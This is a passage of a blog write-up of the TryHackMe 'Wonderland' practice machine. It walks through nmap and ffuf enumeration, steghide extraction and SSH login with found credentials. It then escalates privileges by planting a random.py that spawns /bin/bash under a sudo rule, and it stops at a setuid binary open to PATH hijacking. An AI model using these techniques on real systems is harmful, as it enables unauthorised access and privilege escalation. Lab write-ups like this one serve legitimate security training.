

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s1gh.sh/tryhackme-wonderland/
body_size: 10113
content:
<!DOCTYPE html>
<html class="theme-dark" lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TryHackMe: Wonderland</title>
    <link rel="stylesheet" href="/assets/built/screen.css?v=61caf8b2eb">

    <meta name="description" content="New week, new challenge. This is my writeup of the Wonderland machine.">
    <link rel="canonical" href="https://s1gh.sh/tryhackme-wonderland/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="./s1gh.sh">
    <meta property="og:type" content="article">
    <meta property="og:title" content="TryHackMe: Wonderland">
    <meta property="og:description" content="New week, new challenge. This is my writeup of the Wonderland machine.">
    <meta property="og:url" content="https://s1gh.sh/tryhackme-wonderland/">
    <meta property="og:image" content="https://s1gh.sh/content/images/2020/05/1673956-2.jpg">
    <meta property="article:published_time" content="2020-06-05T23:24:43.000Z">
    <meta property="article:modified_time" content="2020-07-10T15:54:58.000Z">
    <meta property="article:tag" content="TryHackMe">
    <meta property="article:tag" content="Writeup">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TryHackMe: Wonderland">
    <meta name="twitter:description" content="New week, new challenge. This is my writeup of the Wonderland machine.">
    <meta name="twitter:url" content="https://s1gh.sh/tryhackme-wonderland/">
    <meta name="twitter:image" content="https://s1gh.sh/content/images/2020/05/1673956-2.jpg">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="s1gh">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="TryHackMe, Writeup">
    <meta name="twitter:site" content="@s1gh">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "./s1gh.sh",
        "url": "https://s1gh.sh/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://s1gh.sh/favicon.ico",
            "width": 48,
            "height": 48
        }
    },
    "author": {
        "@type": "Person",
        "name": "s1gh",
        "url": "https://s1gh.sh/author/s1gh/",
        "sameAs": []
    },
    "headline": "TryHackMe: Wonderland",
    "url": "https://s1gh.sh/tryhackme-wonderland/",
    "datePublished": "2020-06-05T23:24:43.000Z",
    "dateModified": "2020-07-10T15:54:58.000Z",
    "keywords": "TryHackMe, Writeup",
    "description": "New week, new challenge. This is my writeup of the Wonderland machine.",
    "mainEntityOfPage": "https://s1gh.sh/tryhackme-wonderland/"
}
    </script>

    <meta name="generator" content="Ghost 5.109">
    <link rel="alternate" type="application/rss+xml" title="./s1gh.sh" href="https://s1gh.sh/rss/">
    
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.5/umd/sodo-search.min.js" data-key="ed3f3abf8930089724d0f75e13" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.5/umd/main.css" data-sodo-search="https://s1gh.sh/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://s1gh.sh/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=61caf8b2eb"></script><style>:root {--ghost-accent-color: #e6e6e6;}</style>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=61caf8b2eb">
    <script src="https://cdn.jsdelivr.net/npm/prismjs/prism.min.js" defer></script>
<script src="https://cdn.jsdelivr.net/npm/prismjs/plugins/autoloader/prism-autoloader.min.js" defer></script>


<style>
    .post-feed > article.featured {
     	min-height:0 !important;   
    }
    /* CLASS FOR ENDING GIF IN POSTS START */
    .ending-gif {
        width: 100%;
        margin-top: 2.5em;
    }
    .ending-gif > img {
     	width: inherit;  
    }
    /* CLASS FOR ENDING GIF IN POSTS END */
</style>
<style>   
     /* Background Image START */
    .responsive-header-img {
        background-size:cover;
        background: url(/content/images/size/w2000/2020/05/1673956-2.jpg);
    }
     /* Background Image END */
    
    /* Add publish date to front posts START */
    .published-date {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        color: #738a94;
        font-size: 1.2rem;
        line-height: 33px;
        font-weight: 500;
        letter-spacing: .5px;
        text-transform: uppercase;
    }
    /* Add publish date to front posts END */
    
    .post-full-content figure {
     	margin:  0.5rem  !important;
    }
    .author-list-item {
     	visibility: hidden !important;   
    }
    h2.post-card-title {
     margin-top: 20px;
    }
    .featured {
     	flex: 1 1 100%;
    }
    #site-main > div > div > article.featured > div > a > header > h2 {
     	font-size: 2em !important;   
    }
    .featured > .post-card-content {
        background: linear-gradient(135deg,rgba(0,40,60,.8),rgba(0,20,40,.7));
        border-radius: 5px;
        -webkit-backdrop-filter: blur(2px);
        backdrop-filter: blur(2px);
}
    .post-full-title {
        font-weight: 500;
    }
    .post-full-content h1 {
        font-size: 4rem !important;
        font-weight: 600 !important;
    }
    .post-full-content h2 {
        font-size: 3.3rem !important;
        font-weight: 600 !important;
    }
    
    *:focus {
        outline: none;
    }
    body * {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    .post-card {
        background: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .post-card-content {
        background: #13171a;
    }
    .post-full-content pre ::selection {
    	color: #fff;
    }
    .post-full-content h1:before, .post-full-content h2:before {
        color: rgba(30,179,225,.7);
    }
    .post-full-content h3:before, .post-full-content h4:before, .post-full-content h5:before, .post-full-content h6:before {
        color: rgba(30,179,225,.7);
    }
    .site-description {
     	font-size: 1.5rem;
        font-weight: 100;
    }
    .floating-header {
     	height: 45px !important;   
    }
    .post-full-content a {
        color: #fff;
        word-break: break-word;
        -webkit-box-shadow: none;
        box-shadow: none;
        -webkit-transition: all .2s linear;
        transition: all .2s linear;
    }
    .post-full-content {
        font-size: 16px !important;
        font-family: 'Roboto', sans-serif !important;
    }
    .post-card-excerpt  {
     	font-family: 'Roboto', sans-serif !important;
        font-size: 15px !important;
    }
    .post-full-custom-excerpt p{
        font-family: 'Roboto', sans-serif !important;
        font-size: 14px !important;
    }
    .post-full-header {
     	padding-top: 70px;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 50px;
    }
    .site-header-background:not(.responsive-header-img) .site-nav-left-wrapper::after, .site-nav-main .site-nav-left-wrapper::after {
     	content: None !important;   
    }
    .post-full-content img {
     margin: 0 !important;   
    }
</style>

<style>
    figcaption {
     	font-style: italic;
        font-size: 11px;
    }
</style>
<style>
    .gh-canvas {
      grid-template-columns: [full-start] minmax(calc((100% - 1440px)/2),1fr) [wide-start] auto [main-start] 1140px [main-end] auto [wide-end] minmax(calc((100% - 1440px)/2),1fr) [full-end] !important;
    }
    .gh-card-content {
     max-width: 100% !important;   
    }
    .gh-viewport {
     background-color: rgb(30,30,30) !important;
     color: #DDD !important;
    }
</style>
<style>
    /* STYLING OF SOURCE CODE BOXES START */
    .language-css .token.string, .style .token.string, .token.entity, .token.operator, .token.url {
    color: #9a6e3a;
    background: none !important;
}
    code[class*="language-"], pre[class*="language-"] {
     font-size: 12px !important;  
     border-top: none !important;
     border-bottom: none !important;
     padding: 5px !important;
     text-shadow: none !important;
    }
    pre[class*="language-"] {
        margin-top: 25px;
        margin-bottom: 25px;
        width: 100% !important;
    }
    pre > code {
        margin: 0;
        display: block;
        white-space: pre;
    }
    .post-container pre {
        border-radius: 0 !important;
        border-top: 2px solid #3e8098;
        border-bottom: 2px solid #3e8098;
        font-size: 12px;
    }
    /* STYLING OF SOURCE CODE BOXES END */
    
    /* DARK SCROLLBAR START */
    html {
      scrollbar-face-color: #646464;
      scrollbar-base-color: #646464;
      scrollbar-3dlight-color: #646464;
      scrollbar-highlight-color: #646464;
      scrollbar-track-color: #000;
      scrollbar-arrow-color: #000;
      scrollbar-shadow-color: #646464;
      scrollbar-dark-shadow-color: #646464;
    }

    ::-webkit-scrollbar { width: 8px; height: 3px;}
    ::-webkit-scrollbar-track {  background-color: #646464;}
    ::-webkit-scrollbar-track-piece { background-color: #000;}
    ::-webkit-scrollbar-thumb { height: 50px; background-color: #666; border-radius: 3px;}
    ::-webkit-scrollbar-corner { background-color: #646464;}}
    ::-webkit-resizer { background-color: #666;}
    /* DARK SCROLLBAR END */
</style>
<style>
.post-full-content blockquote:before {
    content: "" !important;
}
blockquote {
    margin: 1em !important;
    border-left: 10px solid #1b6e86 !important;
    background: #13222a !important;
    padding: 20px !important;
    font-size: 0.9em !important;
    color: #4bb9da !important;
}
.post-full-content blockquote > p {
    color: #4bb9da !important;
    font-size: 0.9em !important;
}
</style>
<style>
    <style>
    .post-feed > article.featured {
     	min-height:0 !important;   
    }
    /* CLASS FOR ENDING GIF IN POSTS START */
    .ending-gif {
        width: 100%;
        margin-top: 2.5em;
    }
    .ending-gif > img {
     	width: inherit;  
    }
    /* CLASS FOR ENDING GIF IN POSTS END */
</style>
<style>
     /* Background Image START */
    .responsive-header-img {
        background-size:cover;
        background: url(/content/images/size/w2000/2020/05/1673956-2.jpg);
    }
     /* Background Image END */
    
    /* Add publish date to front posts START */
    .published-date {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        color: #738a94;
        font-size: 1.2rem;
        line-height: 33px;
        font-weight: 500;
        letter-spacing: .5px;
        text-transform: uppercase;
    }
    /* Add publish date to front posts END */
    
    .post-full-content figure {
     	margin:  0.5rem  !important;
    }
    .author-list-item {
     	visibility: hidden !important;   
    }
    h2.post-card-title {
     margin-top: 20px;
    }
    .featured {
     	flex: 1 1 100%;
    }
    #site-main > div > div > article.featured > div > a > header > h2 {
     	font-size: 2em !important;   
    }
    .featured > .post-card-content {
        background: linear-gradient(135deg,rgba(0,40,60,.8),rgba(0,20,40,.7));
        border-radius: 5px;
        -webkit-backdrop-filter: blur(2px);
        backdrop-filter: blur(2px);
}
    .post-full-title {
        font-weight: 500;
    }
    .post-full-content h1 {
        font-size: 4rem !important;
        font-weight: 600 !important;
    }
    .post-full-content h2 {
        font-size: 3.3rem !important;
        font-weight: 600 !important;
    }
    
    *:focus {
        outline: none;
    }
    body * {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    .post-card {
        background: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .post-card-content {
        background: #13171a;
    }
    .post-full-content pre ::selection {
    	color: #fff;
    }
    .post-full-content h1:before, .post-full-content h2:before {
        color: rgba(30,179,225,.7);
    }
    .post-full-content h3:before, .post-full-content h4:before, .post-full-content h5:before, .post-full-content h6:before {
        color: rgba(30,179,225,.7);
    }
    .site-description {
     	font-size: 1.5rem;
        font-weight: 100;
    }
    .floating-header {
     	height: 45px !important;   
    }
    .post-full-content a {
        color: #fff;
        word-break: break-word;
        -webkit-box-shadow: none;
        box-shadow: none;
        -webkit-transition: all .2s linear;
        transition: all .2s linear;
    }
    .post-full-content {
        font-size: 16px !important;
        font-family: 'Roboto', sans-serif !important;
    }
    .post-card-excerpt  {
     	font-family: 'Roboto', sans-serif !important;
        font-size: 15px !important;
    }
    .post-full-custom-excerpt p{
        font-family: 'Roboto', sans-serif !important;
        font-size: 14px !important;
    }
    .post-full-header {
     	padding-top: 70px;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 50px;
    }
    .site-header-background:not(.responsive-header-img) .site-nav-left-wrapper::after, .site-nav-main .site-nav-left-wrapper::after {
     	content: None !important;   
    }
    .post-full-content img {
     margin: 0 !important;   
    }
</style>

<style>
    figcaption {
     	font-style: italic;
        font-size: 11px;
    }
</style>
<style>
    .gh-canvas {
      grid-template-columns: [full-start] minmax(calc((100% - 1440px)/2),1fr) [wide-start] auto [main-start] 1140px [main-end] auto [wide-end] minmax(calc((100% - 1440px)/2),1fr) [full-end] !important;
    }
    .gh-card-content {
     max-width: 100% !important;   
    }
    .gh-viewport {
     background-color: rgb(30,30,30) !important;
     color: #DDD !important;
    }
</style>
<style>
    /* STYLING OF SOURCE CODE BOXES START */
    .language-css .token.string, .style .token.string, .token.entity, .token.operator, .token.url {
    color: #9a6e3a;
    background: none !important;
}
    code[class*="language-"], pre[class*="language-"] {
     font-size: 12px !important;  
     border-top: none !important;
     border-bottom: none !important;
     padding: 5px !important;
     text-shadow: none !important;
    }
    pre[class*="language-"] {
        margin-top: 25px;
        margin-bottom: 25px;
        width: 100% !important;
    }
    pre > code {
        margin: 0;
        display: block;
        white-space: pre;
    }
    .post-container pre {
        border-radius: 0 !important;
        border-top: 2px solid #3e8098;
        border-bottom: 2px solid #3e8098;
        font-size: 12px;
    }
    /* STYLING OF SOURCE CODE BOXES END */
    
    /* DARK SCROLLBAR START */
    html {
      scrollbar-face-color: #646464;
      scrollbar-base-color: #646464;
      scrollbar-3dlight-color: #646464;
      scrollbar-highlight-color: #646464;
      scrollbar-track-color: #000;
      scrollbar-arrow-color: #000;
      scrollbar-shadow-color: #646464;
      scrollbar-dark-shadow-color: #646464;
    }

    ::-webkit-scrollbar { width: 8px; height: 3px;}
    ::-webkit-scrollbar-track {  background-color: #646464;}
    ::-webkit-scrollbar-track-piece { background-color: #000;}
    ::-webkit-scrollbar-thumb { height: 50px; background-color: #666; border-radius: 3px;}
    ::-webkit-scrollbar-corner { background-color: #646464;}}
    ::-webkit-resizer { background-color: #666;}
    /* DARK SCROLLBAR END */
</style>
<style>
    /**
 * Gruvbox dark theme
 *
 * Adapted from a theme based on:
 * Vim Gruvbox dark Theme (https://github.com/morhetz/gruvbox)
 *
 * @author Azat S. <to@azat.io>
 * @version 1.0
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #ebdbb2;
	font-family: Consolas, Monaco, "Andale Mono", monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre[class*="language-"]::-moz-selection,
pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection,
code[class*="language-"] ::-moz-selection {
	color: #fff;
	background: #f05e23;
}

pre[class*="language-"]::selection,
pre[class*="language-"] ::selection,
code[class*="language-"]::selection,
code[class*="language-"] ::selection {
	color: #fff;
	background: #f05e23;
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: 0.5em 0;
	overflow: auto;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #1d2021;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: 0.1em;
	border-radius: 0.3em;
}

.token.comment,
.token.prolog,
.token.cdata {
	color: #a89984;
}

.token.delimiter,
.token.boolean,
.token.keyword,
.token.selector,
.token.important,
.token.atrule {
	color: #fb4934;
}

.token.operator,
.token.punctuation,
.token.attr-name {
	color: #a89984;
}

.token.tag,
.token.tag .punctuation,
.token.doctype,
.token.builtin {
	color: #fabd2f;
}

.token.entity,
.token.number,
.token.symbol {
	color: #d3869b;
}

.token.property,
.token.constant,
.token.variable {
	color: #fb4934;
}

.token.string,
.token.char {
	color: #b8bb26;
}

.token.attr-value,
.token.attr-value .punctuation {
	color: #a89984;
}

.token.url {
	color: #b8bb26;
	text-decoration: underline;
}

.token.function {
	color: #fabd2f;
}

.token.regex {
	background: #b8bb26;
}

.token.bold {
	font-weight: bold;
}

.token.italic {
	font-style: italic;
}

.token.inserted {
	background: #a89984;
}

.token.deleted {
	background: #fb4934;
}
    text-shadow: 0 1px #fff;
</style>
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/prismjs/themes/prism-twilight.css">
</head>

<body class='post-template tag-tryhackme tag-writeup tag-hash-import-2023-03-17-14-42 tag-hash-import-2025-02-11-22-37 is-head-left-logo'>
<div class="site">

    <header id="gh-head" class="gh-head gh-outer">
        <div class="gh-head-inner gh-inner">
            <div class="gh-head-brand">
                <div class="gh-head-brand-wrapper">
                    <a class="gh-head-logo" href="https://s1gh.sh">
                            ./s1gh.sh
                    </a>
                </div>
                <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-hackthebox"><a href="https://s1gh.sh/tag/hackthebox/">&gt; HackTheBox</a></li>
    <li class="nav-tryhackme"><a href="https://s1gh.sh/tag/tryhackme/">&gt; TryHackMe</a></li>
    <li class="nav-vulnhub"><a href="https://s1gh.sh/tag/vulnhub/">&gt; Vulnhub</a></li>
    <li class="nav-tools"><a href="https://s1gh.sh/tag/tools/">&gt; Tools</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                        <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
            </div>
        </div>
    </header>


    <div class="site-content">
        
<main class="site-main">

        <article class="single post tag-tryhackme tag-writeup tag-hash-import-2023-03-17-14-42 tag-hash-import-2025-02-11-22-37 no-image">

        <header class="single-header gh-canvas">
            <div class="single-meta">
                <span class="single-meta-item single-meta-date">
                    <time datetime="2020-06-06">
                        06 Jun 2020
                    </time>
                </span>
                    <span class="single-meta-item single-meta-length">
                        7 min read
                    </span>
                    <span class="single-meta-item single-meta-tag">
                        <a class="post-tag post-tag-tryhackme" href="/tag/tryhackme/">
                            TryHackMe
                        </a>
                    </span>
            </div>

            <h1 class="single-title">TryHackMe: Wonderland</h1>

                <div class="single-excerpt">
                    New week, new challenge. This is my writeup of the Wonderland machine.
                </div>

        </header>

    <div class="single-content gh-content gh-canvas">
        <h1 id="info">Info</h1><!--kg-card-begin: html--><a data-fancybox="gallery" alt="Wordpress" href="https://s1gh.sh/content/images/size/w1000/2020/07/image-15.png"><img src="https://s1gh.sh/content/images/size/w1000/2020/07/image-15.png"></a><!--kg-card-end: html--><p><strong>Name</strong>: Wonderland<br><strong>Difficulty</strong>: Medium<br><strong>Released</strong>: Fri 05 Jun 2020<br><strong>Creator</strong>: NinjaJc01<br><strong>URL</strong>: <a href="https://tryhackme.com/room/wonderland?ref=s1gh.sh">https://tryhackme.com/room/wonderland</a></p><h1 id="enumeration">Enumeration</h1><p>As always we start with a nmap scan of the machine:</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="s1gh" data-host="kali" data-output="2-52">
<code class="language-bash">nmap -sC -sV -oA nmap/all-tcp 10.10.167.35
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-05 23:56 CEST
Nmap scan report for 10.10.167.35
Host is up (0.046s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 8e:ee:fb:96:ce:ad:70:dd:05:a9:3b:0d:b0:71:b8:63 (RSA)
|   256 7a:92:79:44:16:4f:20:43:50:a9:a8:47:e2:c2:be:84 (ECDSA)
|_  256 00:0b:80:44:e6:3d:4b:69:47:92:2c:55:14:7e:2a:c9 (ED25519)
80/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Follow the white rabbit.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</code></pre><!--kg-card-end: html--><p>We only have two ports open: 22 and 80.</p><p>Visiting the web server reveals the following page:</p><!--kg-card-begin: html--><a data-fancybox="gallery" alt="Wordpress" href="https://s1gh.sh/content/images/size/w2000/2020/06/follow_white_rabbit.png"><img src="https://s1gh.sh/content/images/size/w1000/2020/06/follow_white_rabbit.png"></a><!--kg-card-end: html--><p>We also do a directory scan with <code>ffuf</code> and find the following directories:</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="s1gh" data-host="kali" data-output="2-52">
<code class="language-bash">ffuf -u http://10.10.167.35/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt 

        /'___\  /'___\           /'___\       
       /\ \__/ /\ \__/  __  __  /\ \__/       
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\      
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/      
         \ \_\   \ \_\  \ \____/  \ \_\       
          \/_/    \/_/   \/___/    \/_/       

       v1.1.0-git
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.167.35/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

img                     [Status: 301, Size: 0, Words: 1, Lines: 1]
poem                    [Status: 301, Size: 0, Words: 1, Lines: 1]
r                       [Status: 301, Size: 0, Words: 1, Lines: 1]
:: Progress: [20473/20473] :: Job [1/1] :: 853 req/sec :: Duration: [0:00:24] :: Errors: 0 ::
</code></pre><!--kg-card-end: html--><p>After looking at the different directories I didn't find anything of interest, so I decided to download the first image we found and see if something was hidden in it.</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="s1gh" data-host="kali" data-output="2-11, 13-14, 16-52">
<code class="language-bash">wget http://10.10.167.35/img/white_rabbit_1.jpg
--2020-06-06 00:04:02--  http://10.10.167.35/img/white_rabbit_1.jpg
Connecting to 10.10.167.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1993438 (1.9M) [image/jpeg]
Saving to: ‘white_rabbit_1.jpg’

white_rabbit_1.jpg	100%[==============================================================>]   1.90M  4.57MB/s    in 0.4s    

2020-06-06 00:04:02 (4.57 MB/s) - ‘white_rabbit_1.jpg’ saved [1993438/1993438]

steghide extract -sf white_rabbit_1.jpg 
Enter passphrase: 
wrote extracted data to "hint.txt".
s1gh@kali:~/TryHackMe/Wonderland/files$ cat hint.txt 
follow the r a b b i t
</code></pre><!--kg-card-end: html--><p>My immiediate thought was that <code>r a b b i t</code> was that this might be pointing to an URL:</p><!--kg-card-begin: html--><a data-fancybox="gallery" alt="Wordpress" href="https://s1gh.sh/content/images/size/w2000/2020/06/rabbit.png"><img src="https://s1gh.sh/content/images/size/w1000/2020/06/rabbit.png"></a><!--kg-card-end: html--><p>Looking at the source reveals something that looks like credentials:</p><!--kg-card-begin: html--><a data-fancybox="gallery" alt="Wordpress" href="https://s1gh.sh/content/images/size/w2000/2020/06/creds.png"><img src="https://s1gh.sh/content/images/size/w1000/2020/06/creds.png"></a><!--kg-card-end: html--><p>We can now use the credentials above and SSH into the box.</p><h1 id="initial-foothold">Initial Foothold</h1><p>We now have access to the machine, but by doing a <code>ls -la</code> we notice something something weird. The <code>root.txt</code> file is located in our users directory...</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="alice" data-host="wonderland" data-output="2-52">
<code class="language-bash">ls -la
total 40
drwxr-xr-x 5 alice alice 4096 May 25 17:52 .
drwxr-xr-x 6 root  root  4096 May 25 17:52 ..
lrwxrwxrwx 1 root  root     9 May 25 17:52 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice  220 May 25 02:36 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25 02:36 .bashrc
drwx------ 2 alice alice 4096 May 25 16:37 .cache
drwx------ 3 alice alice 4096 May 25 16:37 .gnupg
drwxrwxr-x 3 alice alice 4096 May 25 02:52 .local
-rw-r--r-- 1 alice alice  807 May 25 02:36 .profile
-rw------- 1 root  root    66 May 25 17:08 root.txt
-rw-r--r-- 1 root  root  3577 May 25 02:43 walrus_and_the_carpenter.py
</code></pre><!--kg-card-end: html--><p>After a bit of thinkering (and looking at the hint) we try to <code>cat /root/user.txt</code>.</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="alice" data-host="wonderland" data-output="2-52">
<code class="language-bash">cat /root/user.txt
thm{FLAG-REDACTED}
</code></pre><!--kg-card-end: html--><p>We finally have the user flag! Now, let's priv esc to root.</p><h1 id="privilege-escalation">Privilege Escalation</h1><p>Looking at our privileges with <code>sudo -l</code> reveals the following:</p><!--kg-card-begin: html--><pre class="command-line language-bash" data-user="alice" data-host="wonderland" data-output="2-52">
<code class="language-bash">sudo -l
[sudo] password for alice: 
Matching Defaults entries for alice on wonderland:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on wonderland:
    (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
</code></pre><!--kg-card-end: html--><p>We can run <code>sudo /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py</code> as the user <code>rabbit</code>.</p><p>Even though we only have read access to <code>walrus_and_the_carpenter.py</code> and can't edit the file, let's see what the file is doing when executed.</p><pre><code class="language-python">import random                                                                                                                                                                                                                              
poem = """The sun was shining on the sea,                                                                                                                                                                                                  
Shining with all his might:                                                                                                                                                                                                                
He did his very best to make                                                                                                                                                                                                               
The billows smooth and bright —                                                                                                                                                                                                            
And this was odd, because it was                                                                                                                                                                                                           
The middle of the night.                                                                                                                                                                                                                   
                                                                                                                                                                                                                                           
The moon was shining sulkily,                                                                                                                                                                                                              
Because she thought the sun                                                                                                                                                                                                                
Had got no business to be there                                                                                                                                                                                                            
After the day was done —                                                                                                                                                                                                                   
"It’s very rude of him," she said,                                                                                                                                                                                                         
"To come and spoil the fun!"                                                                                                                                                                                                               
                                                                                                                                                                                                                                           
The sea was wet as wet could be,
The sands were dry as dry.
You could not see a cloud, because
No cloud was in the sky:
No birds were flying over head —
There were no birds to fly.

The Walrus and the Carpenter
Were walking close at hand;
They wept like anything to see
Such quantities of sand:
"If this were only cleared away,"
They said, "it would be grand!"

[...]

for i in range(10):
    line = random.choice(poem.split("\n"))</code></pre><p>Do to the length of the file, I've removed some of the poem that's printed to the screen when we're executing the file.</p><p>At the top of the file, we can see that the python module <code>random</code> is imported.<br>So, what if we create a file named <code>random.py</code> in our current working directory that executes <code>/bin/bash</code>? That way our python file should be loaded instead of the "real" <code>random</code> module, and in turn give us a shell as the <code>rabbit</code> user.</p><p>Our <code>random.py</code>:</p><pre><code class="language-python">import os

os.system("/bin/bash")</code></pre><p>Executing the python script:</p><pre><code class="language-bash">alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:~$ whoami
rabbit</code></pre><p>Awesome! We have escalated our privileges to the <code>rabbit</code> user.</p><p>Looking in <code>/home/rabbit/</code> we find a setuid binary, and by examining the file we see that <code>date</code> is executed without specifying an absolute path:</p><pre><code class="language-bash">Welcome to the tea party!
The Mad Hatter will be here soon.
/bin/echo -n 'Probably by ' &amp;&amp; date --date='next hour' -R
Ask very nicely, and I will give you some tea while you wait for him
